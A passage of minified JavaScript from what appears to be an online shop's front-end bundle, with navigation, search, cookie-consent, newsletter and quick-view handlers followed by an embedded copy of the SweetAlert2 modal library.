t=e("#searchContainer"),n=e("#searchToggler");t.hasClass("in")&&n.trigger("click")},!1!==i.a.detectIE()?100:50))}),e("header.banner .header-section nav.nav li.cat-lev-1 > ul").on("show.bs.collapse",function(){e("header.banner .header-section nav.nav li.cat-lev-1 > ul.collapse.show").collapse("hide")}),setTimeout(function(){n._addNavbarTogglerListner("1020px")},100)},_addNavbarTogglerListner:function(t){var n;parseInt(t,10)+"px"===t.toLowerCase().replace(/\s/g,"")&&(e("header.banner .header-section nav.nav ul li.cat-lev-1 > a").on("mouseenter",function(i){clearTimeout(n),window.matchMedia("(min-width: "+t+")").matches&&setTimeout(function(){e(i.currentTarget).attr("data-from-over","true").siblings("ul").collapse("show")},10)}),e(document).on("click",function(i){window.matchMedia("(min-width: "+t+")").matches&&(clearTimeout(n),e(i.target).closest("header.banner .header-section nav.nav").length||e("header.banner .header-section nav.nav li.cat-lev-1 > ul.collapse.show").collapse("hide"))}),e("header.banner .header-section nav.nav ul li.cat-lev-1").on("mouseleave",function(){window.matchMedia("(min-width: "+t+")").matches&&(clearTimeout(n),n=setTimeout(function(){window.matchMedia("(min-width: "+t+")").matches&&e("header.banner .header-section nav.nav li.cat-lev-1 > ul.collapse.show").collapse("hide")},200))}),e("header.banner .header-section nav.nav ul li.cat-lev-1").on("click",'> a[aria-expanded="true"][data-from-over="true"]',function(i){clearTimeout(n),window.matchMedia("(min-width: "+t+")").matches&&(i.preventDefault(),i.stopImmediatePropagation(),window.location.href=e(i.currentTarget).attr("href"))}))},_initSearchToggler:function(){var t,n=e("#searchToggler"),o=e("#searchContainer");n.on("click",function(){clearTimeout(t),o.hasClass("in")?(o.removeClass("in-anim"),t=setTimeout(function(){o.removeClass("in")},300)):(o.addClass("in"),t=setTimeout(function(){o.addClass("in-anim");var t=e("body"),n=e("#navbarToggler");t.hasClass("mobile-menu")&&n.trigger("click"),o.find('input[type="search"]').focus()},!1!==i.a.detectIE()?100:50))}),this._initSearchContainerResize()},_initSearchContainerResize:function(){var t=this;setTimeout(function(){e(window).on("resize.search-container orientationchange.search-container",t._doSearchContainerResize.bind(t,"1020px")),t._doSearchContainerResize("1020px")},300)},_doSearchContainerResize:function(t){if(parseInt(t,10)+"px"===t.toLowerCase().replace(/\s/g,"")){var n=e("#searchContainer"),i=e("#searchContainerResizeTarget");if(i.length&&window.matchMedia("(min-width: "+t+")").matches){var o=Math.max(i.outerWidth()-(e(window).width()-n.next().offset().left),180);o>460?(n.css("margin-right",o-440+"px"),o=440):n.css("margin-right",""),n.width(o)}else n.css({width:"","margin-right":""})}},_initAcceptCookieLaw:function(){e("#embCpDialogCookiesContinue").on("click",function(){e.ajax({type:"GET",url:window.NN_CONFIG.Main.accept_cookies_url,dataType:"json",success:function(t){t.status&&e("#embCpDialogInner").slideUp(300,function(){e("#embCpDialog").remove()})}})})},_initNewsletterSubscriptionForm:function(){var t=e("#newsletterForm, #acocuntNewsletterForm"),n={data:{},url:window.NN_CONFIG.Main.newsletter_subscribe_url,type:"post",dataType:"json",beforeSubmit:function(e,t,n){return i.a.setLoadingState(t.find('button[type="submit"]')),!0},success:function(t,n,r,a){if(i.a.setLoadingState(a.find('button[type="submit"]'),!1),1===t.status)a.resetForm(),i.a.getSwalModal().fire({title:o.a.it.perfect,text:t.message,preConfirm:function(){e(document).trigger("ipanema.newsletter.subscribed")}});else{var s=[];e.each(t.errors,function(t,n){e.each(n,function(e,n){t.match(/^_.*_$/g)?s.push(n):a.find('[name="'+t+'"]').addClass("is-invalid").closest(".input-group").find(".invalid-feedback").html(n)})}),s.length&&i.a.getSwalModal().fire({title:o.a.it.attention,html:s.join("<br>")})}},error:function(e,t,n,o){i.a.setLoadingState(o.find('button[type="submit"]'),!1)}};e("body").on("submit","#popupNewsletterForm",function(){i.a.checkAnyFormFieldChanged(t.find("input"));try{e(this).ajaxSubmit(n)}catch(e){}return!1}),t.submit(function(){try{e(this).ajaxSubmit(n)}catch(e){}return!1}),i.a.checkAnyFormFieldChanged(t.find("input"))},_initHeaderSlide:function(){var t=e("#headerSlider");t.slick({lazyLoad:"ondemand",autoplay:!0,adaptiveHeight:!0,autoplaySpeed:8e3,dots:!1,infinite:!0,speed:500,fade:!1,cssEase:"ease",slidesToShow:1,slidesToScroll:1,arrows:!0,prevArrow:'<button type="button" class="btn btn-primary slick-prev"></button>',nextArrow:'<button type="button" class="btn btn-primary slick-next"></button>',accessibility:!1,touchMove:!0,draggable:!1,pauseOnFocus:!0,pauseOnHover:!0,swipe:!0}),t.on("afterChange",function(t,n,i){0!=i?e("#searchContainerResizeTarget").removeClass("visible"):e("#searchContainerResizeTarget").addClass("visible")}),t.on("lazyLoaded",function(e,t,n){setTimeout(function(){n.addClass("in"),setTimeout(function(){},500)},100)})},_quickView:function(){var t=this;e("#productsList").on("click",".detail",function(e){return t._handleQuickView(e)}),e(".product-actions").on("click",".detail",function(e){return t._handleQuickView(e)})},_handleQuickView:function(t){t.preventDefault();var n=e(t.currentTarget).parents(".product").find(".product-name > a").attr("href")+"&quickView=1",o=i.a.getSwalModal();o.fire({title:"",html:'<a href="#" class="close-alert"><svg id="Icon_ionic-md-close-circle-outline" data-name="Icon ionic-md-close-circle-outline" xmlns="http://www.w3.org/2000/svg" width="20.649" height="20.649" viewBox="0 0 20.649 20.649">\n  <path id="Path_43" data-name="Path 43" d="M13.7,5.46A8.236,8.236,0,1,1,7.872,7.872,8.206,8.206,0,0,1,13.7,5.46m0-2.085A10.325,10.325,0,1,0,24.024,13.7,10.323,10.323,0,0,0,13.7,3.375Z" transform="translate(-3.375 -3.375)"/>\n  <path id="Path_44" data-name="Path 44" d="M21.012,19.568l-1.444,1.444L15.85,17.294l-3.718,3.718-1.444-1.444,3.718-3.718-3.718-3.718,1.444-1.444,3.718,3.718,3.718-3.718,1.444,1.444L17.294,15.85Z" transform="translate(-5.525 -5.525)"/>\n</svg>\n</a><iframe src=" '+n+' "></iframe>',showCancelButton:!1,showConfirmButton:!1,allowOutsideClick:!0,allowEscapeKey:!0,allowEnterKey:!1,customClass:"quick-view",onBeforeOpen:function(){},preConfirm:function(){}}),e(".swal2-content iframe").on("load",function(t){var n=e(t.currentTarget);window.NN_CONFIG.User.logged_in||n.contents().find("#toggleWishlist").hide(),n.parents(".quick-view").addClass("iframe-loaded"),n.contents().find(".wrap").css("padding","0"),n.contents().find(".wrap > .container-fluid").css("padding-top","10px"),n.contents().find(".wrap > .container-fluid").css("margin-bottom","0");var i=n.contents().find("#addToCart");i.click(function(){"string"==typeof i.attr("aria-disabled")&&(n.parents(".quick-view").removeClass("iframe-loaded"),setTimeout(function(){o.close(),window.location.href=window.NN_CONFIG.Basket.basket_url},500))})}),e(".swal2-content").on("click",".close-alert",function(e){e.preventDefault(),o.close()})},_pageScroll:function(){var t=function(){var t=parseInt(e(window).scrollTop(),10),n=e("body");t>300?n.addClass("scroll"):n.removeClass("scroll")};e(window).on("scroll.pageScroll resize.pageScroll orientationchange.pageScroll",t),t()}}}).call(t,n(0))},function(e,t,n){var i;i=function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}function t(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function i(e,t,i){return t&&n(e.prototype,t),i&&n(e,i),e}function o(){return(o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(this,arguments)}function r(e){return(r=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function a(e,t){return(a=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function s(e,t,n){return(s=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}()?Reflect.construct:function(e,t,n){var i=[null];i.push.apply(i,t);var o=new(Function.bind.apply(e,i));return n&&a(o,n.prototype),o}).apply(null,arguments)}function l(e,t,n){return(l="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var i=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=r(e)););return e}(e,t);if(i){var o=Object.getOwnPropertyDescriptor(i,t);return o.get?o.get.call(n):o.value}})(e,t,n||e)}function c(e){return Object.keys(e).map(function(t){return e[t]})}function u(e){return Array.prototype.slice.call(e)}function d(e,t){!function(e){-1===v.indexOf(e)&&(v.push(e),g(e))}('"'.concat(e,'" is deprecated and will be removed in the next major release. Please use "').concat(t,'" instead.'))}function p(e){return e&&Promise.resolve(e)===e}function f(e){var t={};for(var n in e)t[e[n]]="swal2-"+e[n];return t}function h(e,t){return e.classList.contains(t)}function m(t,n,i){if(function(e){u(e.classList).forEach(function(t){-1===c(w).indexOf(t)&&-1===c(_).indexOf(t)&&e.classList.remove(t)})}(t),n&&n[i]){if("string"!=typeof n[i]&&!n[i].forEach)return g("Invalid type of customClass.".concat(i,'! Expected string or iterable object, got "').concat(e(n[i]),'"'));te(t,n[i])}}var g=function(e){},v=[],y=function(e){return"function"==typeof e?e():e},b=Object.freeze({cancel:"cancel",backdrop:"backdrop",close:"close",esc:"esc",timer:"timer"}),w=f(["container","shown","height-auto","iosfix","popup","modal","no-backdrop","toast","toast-shown","toast-column","show","hide","noanimation","close","title","header","content","actions","confirm","cancel","footer","icon","image","input","file","range","select","radio","checkbox","label","textarea","inputerror","validation-message","progress-steps","active-progress-step","progress-step","progress-step-line","loading","styled","top","top-start","top-end","top-left","top-right","center","center-start","center-end","center-left","center-right","bottom","bottom-start","bottom-end","bottom-left","bottom-right","grow-row","grow-column","grow-fullscreen","rtl"]),_=f(["success","warning","info","question","error"]),C={previousBodyPadding:null};function T(e,t){if(!t)return null;switch(t){case"select":case"textarea":case"file":return ie(e,w[t]);case"checkbox":return e.querySelector(".".concat(w.checkbox," input"));case"radio":return e.querySelector(".".concat(w.radio," input:checked"))||e.querySelector(".".concat(w.radio," input:first-child"));case"range":return e.querySelector(".".concat(w.range," input"));default:return ie(e,w.input)}}function S(e){if(e.focus(),"file"!==e.type){var t=e.value;e.value="",e.value=t}}function x(e,t,n){e&&t&&("string"==typeof t&&(t=t.split(/\s+/).filter(Boolean)),t.forEach(function(t){e.forEach?e.forEach(function(e){n?e.classList.add(t):e.classList.remove(t)}):n?e.classList.add(t):e.classList.remove(t)}))}function k(e,t,n){n||0===parseInt(n)?e.style[t]="number"==typeof n?n+"px":n:e.style.removeProperty(t)}function E(e,t){var n=1<arguments.length&&void 0!==t?t:"flex";e.style.opacity="",e.style.display=n}function A(e){e.style.opacity="",e.style.display="none"}function N(e,t,n){t?E(e,n):A(e)}function O(e){return!(!e||!(e.offsetWidth||e.offsetHeight||e.getClientRects().length))}function P(e){var t=window.getComputedStyle(e),n=parseFloat(t.getPropertyValue("animation-duration")||"0"),i=parseFloat(t.getPropertyValue("transition-duration")||"0");return 0<n||0<i}function I(){return document.body.querySelector("."+w.container)}function D(e){var t=I();return t?t.querySelector(e):null}function L(e){return D("."+e)}function j(){return L(w.popup)}function M(){return u(j().querySelectorAll("."+w.icon))}function F(){var e=M().filter(function(e){return O(e)});return e.length?e[0]:null}function z(){return L(w.title)}function B(){return L(w.content)}function H(){return L(w.image)}function $(){return L(w["progress-steps"])}function R(){return L(w["validation-message"])}function q(){return D("."+w.actions+" ."+w.confirm)}function W(){return D("."+w.actions+" ."+w.cancel)}function U(){return L(w.actions)}function V(){return L(w.header)}function G(){return L(w.footer)}function X(){return L(w.close)}function Y(){var e=u(j().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])')).sort(function(e,t){return e=parseInt(e.getAttribute("tabindex")),(t=parseInt(t.getAttribute("tabindex")))<e?1:e<t?-1:0}),t=u(j().querySelectorAll('\n  a[href],\n  area[href],\n  input:not([disabled]),\n  select:not([disabled]),\n  textarea:not([disabled]),\n  button:not([disabled]),\n  iframe,\n  object,\n  embed,\n  [tabindex="0"],\n  [contenteditable],\n  audio[controls],\n  video[controls],\n  summary\n')).filter(function(e){return"-1"!==e.getAttribute("tabindex")});return function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(e.concat(t)).filter(function(e){return O(e)})}function Q(){return!oe()&&!document.body.classList.contains(w["no-backdrop"])}function K(){return"undefined"==typeof window||"undefined"==typeof document}function Z(e){wt.isVisible()&&ee!==e.target.value&&wt.resetValidationMessage(),ee=e.target.value}function J(t,n){t instanceof HTMLElement?n.appendChild(t):"object"===e(t)?se(n,t):t&&(n.innerHTML=t)}var ee,te=function(e,t){x(e,t,!0)},ne=function(e,t){x(e,t,!1)},ie=function(e,t){for(var n=0;n<e.childNodes.length;n++)if(h(e.childNodes[n],t))return e.childNodes[n]},oe=function(){return document.body.classList.contains(w["toast-shown"])},re='\n <div aria-labelledby="'.concat(w.title,'" aria-describedby="').concat(w.content,'" class="').concat(w.popup,'" tabindex="-1">\n   <div class="').concat(w.header,'">\n     <ul class="').concat(w["progress-steps"],'"></ul>\n     <div class="').concat(w.icon," ").concat(_.error,'">\n       <span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span>\n     </div>\n     <div class="').concat(w.icon," ").concat(_.question,'"></div>\n     <div class="').concat(w.icon," ").concat(_.warning,'"></div>\n     <div class="').concat(w.icon," ").concat(_.info,'"></div>\n     <div class="').concat(w.icon," ").concat(_.success,'">\n       <div class="swal2-success-circular-line-left"></div>\n       <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n       <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>\n       <div class="swal2-success-circular-line-right"></div>\n     </div>\n     <img class="').concat(w.image,'" />\n     <h2 class="').concat(w.title,'" id="').concat(w.title,'"></h2>\n     <button type="button" class="').concat(w.close,'"></button>\n   </div>\n   <div class="').concat(w.content,'">\n     <div id="').concat(w.content,'"></div>\n     <input class="').concat(w.input,'" />\n     <input type="file" class="').concat(w.file,'" />\n     <div class="').concat(w.range,'">\n       <input type="range" />\n       <output></output>\n     </div>\n     <select class="').concat(w.select,'"></select>\n     <div class="').concat(w.radio,'"></div>\n     <label for="').concat(w.checkbox,'" class="').concat(w.checkbox,'">\n       <input type="checkbox" />\n       <span class="').concat(w.label,'"></span>\n     </label>\n     <textarea class="').concat(w.textarea,'"></textarea>\n     <div class="').concat(w["validation-message"],'" id="').concat(w["validation-message"],'"></div>\n   </div>\n   <div class="').concat(w.actions,'">\n     <button type="button" class="').concat(w.confirm,'">OK</button>\n     <button type="button" class="').concat(w.cancel,'">Cancel</button>\n   </div>\n   <div class="').concat(w.footer,'">\n   </div>\n </div>\n').replace(/(^|\n)\s*/g,""),ae=function(e){if(function(){var e=I();e&&(e.parentNode.removeChild(e),ne([document.documentElement,document.body],[w["no-backdrop"],w["toast-shown"],w["has-column"]]))}(),K());else{var t=document.createElement("div");t.className=w.container,t.innerHTML=re;var n=function(e){return"string"==typeof e?document.querySelector(e):e}(e.target);n.appendChild(t),function(e){var t=j();t.setAttribute("role",e.toast?"alert":"dialog"),t.setAttribute("aria-live",e.toast?"polite":"assertive"),e.toast||t.setAttribute("aria-modal","true")}(e),function(e){"rtl"===window.getComputedStyle(e).direction&&te(I(),w.rtl)}(n),function(){var e=B(),t=ie(e,w.input),n=ie(e,w.file),i=e.querySelector(".".concat(w.range," input")),o=e.querySelector(".".concat(w.range," output")),r=ie(e,w.select),a=e.querySelector(".".concat(w.checkbox," input")),s=ie(e,w.textarea);t.oninput=Z,n.onchange=Z,r.onchange=Z,a.onchange=Z,s.oninput=Z,i.oninput=function(e){Z(e),o.value=i.value},i.onchange=function(e){Z(e),i.nextSibling.value=i.value}}()}},se=function(e,t){if(e.innerHTML="",0 in t)for(var n=0;n in t;n++)e.appendChild(t[n].cloneNode(!0));else e.appendChild(t.cloneNode(!0))},le=function(){if(K())return!1;var e=document.createElement("div"),t={WebkitAnimation:"webkitAnimationEnd",OAnimation:"oAnimationEnd oanimationend",animation:"animationend"};for(var n in t)if(Object.prototype.hasOwnProperty.call(t,n)&&void 0!==e.style[n])return t[n];return!1}();function ce(e,t,n){N(e,n["showC"+t.substring(1)+"Button"],"inline-block"),e.innerHTML=n[t+"ButtonText"],e.setAttribute("aria-label",n[t+"ButtonAriaLabel"]),e.className=w[t],m(e,n.customClass,t+"Button"),te(e,n[t+"ButtonClass"])}function ue(e,t){e.placeholder&&!t.inputPlaceholder||(e.placeholder=t.inputPlaceholder)}var de={promise:new WeakMap,innerParams:new WeakMap,domCache:new WeakMap},pe=["input","file","range","select","radio","checkbox","textarea"],fe=function(e){if(ve[e.input]){var t=ge(e.input),n=ve[e.input](t,e);E(n),setTimeout(function(){S(n)})}else'Unexpected type of input! Expected "text", "email", "password", "number", "tel", "select", "radio", "checkbox", "textarea", "file" or "url", got "'.concat(e.input,'"')},he=function(e,t){var n=T(B(),e);if(n)for(var i in function(e){for(var t=0;t<e.attributes.length;t++){var n=e.attributes[t].name;-1===["type","value","style"].indexOf(n)&&e.removeAttribute(n)}}(n),t)"range"===e&&"placeholder"===i||n.setAttribute(i,t[i])},me=function(e){var t=ge(e.input);e.inputClass&&te(t,e.inputClass),e.customClass&&te(t,e.customClass.input)},ge=function(e){var t=w[e]?w[e]:w.input;return ie(B(),t)},ve={};function ye(e,t){var n=$();if(!t.progressSteps||0===t.progressSteps.length)return A(n);E(n),n.innerHTML="";var i=parseInt(null===t.currentProgressStep?wt.getQueueStep():t.currentProgressStep);i>=t.progressSteps.length&&g("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)"),t.progressSteps.forEach(function(e,o){var r=function(e){var t=document.createElement("li");return te(t,w["progress-step"]),t.innerHTML=e,t}(e);if(n.appendChild(r),o===i&&te(r,w["active-progress-step"]),o!==t.progressSteps.length-1){var a=function(e){var t=document.createElement("li");return te(t,w["progress-step-line"]),e.progressStepsDistance&&(t.style.width=e.progressStepsDistance),t}(e);n.appendChild(a)}})}function be(e,t){!function(e,t){var n=j();k(n,"width",t.width),k(n,"padding",t.padding),t.background&&(n.style.background=t.background),n.className=w.popup,t.toast?(te([document.documentElement,document.body],w["toast-shown"]),te(n,w.toast)):te(n,w.modal),m(n,t.customClass,"popup"),"string"==typeof t.customClass&&te(n,t.customClass),x(n,w.noanimation,!t.animation)}(0,t),function(e,t){var n=I();n&&(function(e,t){"string"==typeof t?e.style.background=t:t||te([document.documentElement,document.body],w["no-backdrop"])}(n,t.backdrop),!t.backdrop&&t.allowOutsideClick&&g('"allowOutsideClick" parameter requires `backdrop` parameter to be set to `true`'),function(e,t){t in w?te(e,w[t]):(g('The "position" parameter is not valid, defaulting to "center"'),te(e,w.center))}(n,t.position),function(e,t){if(t&&"string"==typeof t){var n="grow-"+t;n in w&&te(e,w[n])}}(n,t.grow),m(n,t.customClass,"container"),t.customContainerClass&&te(n,t.customContainerClass))}(0,t),function(e,t){m(V(),t.customClass,"header"),ye(0,t),function(e,t){var n=de.innerParams.get(e);if(n&&t.type===n.type&&F())m(F(),t.customClass,"icon");else if(_e(),t.type)if(Ce(),-1!==Object.keys(_).indexOf(t.type)){var i=D(".".concat(w.icon,".").concat(_[t.type]));E(i),m(i,t.customClass,"icon"),x(i,"swal2-animate-".concat(t.type,"-icon"),t.animation)}else'Unknown type! Expected "success", "error", "warning", "info" or "question", got "'.concat(t.type,'"')}(e,t),function(e,t){var n=H();if(!t.imageUrl)return A(n);E(n),n.setAttribute("src",t.imageUrl),n.setAttribute("alt",t.imageAlt),k(n,"width",t.imageWidth),k(n,"height",t.imageHeight),n.className=w.image,m(n,t.customClass,"image"),t.imageClass&&te(n,t.imageClass)}(0,t),function(e,t){var n=z();N(n,t.title||t.titleText),t.title&&J(t.title,n),t.titleText&&(n.innerText=t.titleText),m(n,t.customClass,"title")}(0,t),function(e,t){var n=X();n.innerHTML=t.closeButtonHtml,m(n,t.customClass,"closeButton"),N(n,t.showCloseButton),n.setAttribute("aria-label",t.closeButtonAriaLabel)}(0,t)}(e,t),function(e,t){var n=B().querySelector("#"+w.content);t.html?(J(t.html,n),E(n,"block")):t.text?(n.textContent=t.text,E(n,"block")):A(n),function(e,t){var n=B(),i=de.innerParams.get(e),o=!i||t.input!==i.input;pe.forEach(function(e){var i=w[e],r=ie(n,i);he(e,t.inputAttributes),r.className=i,o&&A(r)}),t.input&&(o&&fe(t),me(t))}(e,t),m(B(),t.customClass,"content")}(e,t),function(e,t){var n=U(),i=q(),o=W();t.showConfirmButton||t.showCancelButton||A(n),m(n,t.customClass,"actions"),ce(i,"confirm",t),ce(o,"cancel",t),t.buttonsStyling?function(e,t,n){te([e,t],w.styled),n.confirmButtonColor&&(e.style.backgroundColor=n.confirmButtonColor),n.cancelButtonColor&&(t.style.backgroundColor=n.cancelButtonColor);var i=window.getComputedStyle(e).getPropertyValue("background-color");e.style.borderLeftColor=i,e.style.borderRightColor=i}(i,o,t):(ne([i,o],w.styled),i.style.backgroundColor=i.style.borderLeftColor=i.style.borderRightColor="",o.style.backgroundColor=o.style.borderLeftColor=o.style.borderRightColor=""),t.reverseButtons&&i.parentNode.insertBefore(o,i)}(0,t),function(e,t){var n=G();N(n,t.footer),t.footer&&J(t.footer,n),m(n,t.customClass,"footer")}(0,t),"function"==typeof t.onRender&&t.onRender(j())}function we(){return q()&&q().click()}ve.text=ve.email=ve.password=ve.number=ve.tel=ve.url=function(t,n){return"string"==typeof n.inputValue||"number"==typeof n.inputValue?t.value=n.inputValue:p(n.inputValue)||g('Unexpected type of inputValue! Expected "string", "number" or "Promise", got "'.concat(e(n.inputValue),'"')),ue(t,n),t.type=n.input,t},ve.file=function(e,t){return ue(e,t),e},ve.range=function(e,t){var n=e.querySelector("input"),i=e.querySelector("output");return n.value=t.inputValue,n.type=t.input,i.value=t.inputValue,e},ve.select=function(e,t){if(e.innerHTML="",t.inputPlaceholder){var n=document.createElement("option");n.innerHTML=t.inputPlaceholder,n.value="",n.disabled=!0,n.selected=!0,e.appendChild(n)}return e},ve.radio=function(e){return e.innerHTML="",e},ve.checkbox=function(e,t){var n=T(B(),"checkbox");return n.value=1,n.id=w.checkbox,n.checked=Boolean(t.inputValue),e.querySelector("span").innerHTML=t.inputPlaceholder,e},ve.textarea=function(e,t){if(e.value=t.inputValue,ue(e,t),"MutationObserver"in window){var n=parseInt(window.getComputedStyle(j()).width),i=parseInt(window.getComputedStyle(j()).paddingLeft)+parseInt(window.getComputedStyle(j()).paddingRight);new MutationObserver(function(){var t=e.offsetWidth+i;j().style.width=n<t?t+"px":null}).observe(e,{attributes:!0,attributeFilter:["style"]})}return e};var _e=function(){for(var e=M(),t=0;t<e.length;t++)A(e[t])},Ce=function(){for(var e=j(),t=window.getComputedStyle(e).getPropertyValue("background-color"),n=e.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix"),i=0;i<n.length;i++)n[i].style.backgroundColor=t};function Te(){var e=j();e||wt.fire(""),e=j();var t=U(),n=q(),i=W();E(t),E(n),te([e,t],w.loading),n.disabled=!0,i.disabled=!0,e.setAttribute("data-loading",!0),e.setAttribute("aria-busy",!0),e.focus()}function Se(e){return Object.prototype.hasOwnProperty.call(Ae,e)}function xe(e){return Oe[e]}var ke=[],Ee={},Ae={title:"",titleText:"",text:"",html:"",footer:"",type:null,toast:!1,customClass:"",customContainerClass:"",target:"body",backdrop:!0,animation:!0,heightAuto:!0,allowOutsideClick:!0,allowEscapeKey:!0,allowEnterKey:!0,stopKeydownPropagation:!0,keydownListenerCapture:!1,showConfirmButton:!0,showCancelButton:!1,preConfirm:null,confirmButtonText:"OK",confirmButtonAriaLabel:"",confirmButtonColor:null,confirmButtonClass:"",cancelButtonText:"Cancel",cancelButtonAriaLabel:"",cancelButtonColor:null,cancelButtonClass:"",buttonsStyling:!0,reverseButtons:!1,focusConfirm:!0,focusCancel:!1,showCloseButton:!1,closeButtonHtml:"&times;",closeButtonAriaLabel:"Close this dialog",showLoaderOnConfirm:!1,imageUrl:null,imageWidth:null,imageHeight:null,imageAlt:"",imageClass:"",timer:null,width:null,padding:null,background:null,input:null,inputPlaceholder:"",inputValue:"",inputOptions:{},inputAutoTrim:!0,inputClass:"",inputAttributes:{},inputValidator:null,validationMessage:null,grow:!1,position:"center",progressSteps:[],currentProgressStep:null,progressStepsDistance:null,onBeforeOpen:null,onOpen:null,onRender:null,onClose:null,onAfterClose:null,scrollbarPadding:!0},Ne=["title","titleText","text","html","type","customClass","showConfirmButton","showCancelButton","confirmButtonText","confirmButtonAriaLabel","confirmButtonColor","confirmButtonClass","cancelButtonText","cancelButtonAriaLabel","cancelButtonColor","cancelButtonClass","buttonsStyling","reverseButtons","imageUrl","imageWidth","imageHeigth","imageAlt","imageClass","progressSteps","currentProgressStep"],Oe={customContainerClass:"customClass",confirmButtonClass:"customClass",cancelButtonClass:"customClass",imageClass:"customClass",inputClass:"customClass"},Pe=["allowOutsideClick","allowEnterKey","backdrop","focusConfirm","focusCancel","heightAuto","keydownListenerCapture"],Ie=Object.freeze({isValidParameter:Se,isUpdatableParameter:function(e){return-1!==Ne.indexOf(e)},isDeprecatedParameter:xe,argsToParams:function(t){var n={};switch(e(t[0])){case"object":o(n,t[0]);break;default:["title","html","type"].forEach(function(i,o){switch(e(t[o])){case"string":n[i]=t[o];break;case"undefined":break;default:"Unexpected type of ".concat(i,'! Expected "string", got ').concat(e(t[o]))}})}return n},isVisible:function(){return O(j())},clickConfirm:we,clickCancel:function(){return W()&&W().click()},getContainer:I,getPopup:j,getTitle:z,getContent:B,getImage:H,getIcon:F,getIcons:M,getCloseButton:X,getActions:U,getConfirmButton:q,getCancelButton:W,getHeader:V,getFooter:G,getFocusableElements:Y,getValidationMessage:R,isLoading:function(){return j().hasAttribute("data-loading")},fire:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return s(this,t)},mixin:function(e){return function(n){function s(){return t(this,s),function(e,t){return!t||"object"!=typeof t&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,r(s).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&a(e,t)}(s,n),i(s,[{key:"_main",value:function(t){return l(r(s.prototype),"_main",this).call(this,o({},e,t))}}]),s}(this)},queue:function(e){var t=this;function n(e,t){ke=[],document.body.removeAttribute("data-swal2-queue-step"),e(t)}ke=e;var i=[];return new Promise(function(e){!function o(r,a){r<ke.length?(document.body.setAttribute("data-swal2-queue-step",r),t.fire(ke[r]).then(function(t){void 0!==t.value?(i.push(t.value),o(r+1,a)):n(e,{dismiss:t.dismiss})})):n(e,{value:i})}(0)})},getQueueStep:function(){return document.body.getAttribute("data-swal2-queue-step")},insertQueueStep:function(e,t){return t&&t<ke.length?ke.splice(t,0,e):ke.push(e)},deleteQueueStep:function(e){void 0!==ke[e]&&ke.splice(e,1)},showLoading:Te,enableLoading:Te,getTimerLeft:function(){return Ee.timeout&&Ee.timeout.getTimerLeft()},stopTimer:function(){return Ee.timeout&&Ee.timeout.stop()},resumeTimer:function(){return Ee.timeout&&Ee.timeout.start()},toggleTimer:function(){var e=Ee.timeout;return e&&(e.running?e.stop():e.start())},increaseTimer:function(e){return Ee.timeout&&Ee.timeout.increase(e)},isTimerRunning:function(){return Ee.timeout&&Ee.timeout.isRunning()}});function De(){var e=de.innerParams.get(this),t=de.domCache.get(this);e.showConfirmButton||(A(t.confirmButton),e.showCancelButton||A(t.actions)),ne([t.popup,t.actions],w.loading),t.popup.removeAttribute("aria-busy"),t.popup.removeAttribute("data-loading"),t.confirmButton.disabled=!1,t.cancelButton.disabled=!1}function Le(){return!!window.MSInputMethodContext&&!!document.documentMode}function je(){var e=I(),t=j();e.style.removeProperty("align-items"),t.offsetTop<0&&(e.style.alignItems="flex-start")}var Me={swalPromiseResolve:new WeakMap};function Fe(e,t,n,i){n?$e(e,i):(new Promise(function(e){var t=window.scrollX,n=window.scrollY;Ee.restoreFocusTimeout=setTimeout(function(){Ee.previousActiveElement&&Ee.previousActiveElement.focus?(Ee.previousActiveElement.focus(),Ee.previousActiveElement=null):document.body&&document.body.focus(),e()},100),void 0!==t&&void 0!==n&&window.scrollTo(t,n)}).then(function(){return $e(e,i)}),Ee.keydownTarget.removeEventListener("keydown",Ee.keydownHandler,{capture:Ee.keydownListenerCapture}),Ee.keydownHandlerAdded=!1),t.parentNode&&t.parentNode.removeChild(t),Q()&&(null!==C.previousBodyPadding&&(document.body.style.paddingRight=C.previousBodyPadding+"px",C.previousBodyPadding=null),function(){if(h(document.body,w.iosfix)){var e=parseInt(document.body.style.top,10);ne(document.body,w.iosfix),document.body.style.top="",document.body.scrollTop=-1*e}}(),"undefined"!=typeof 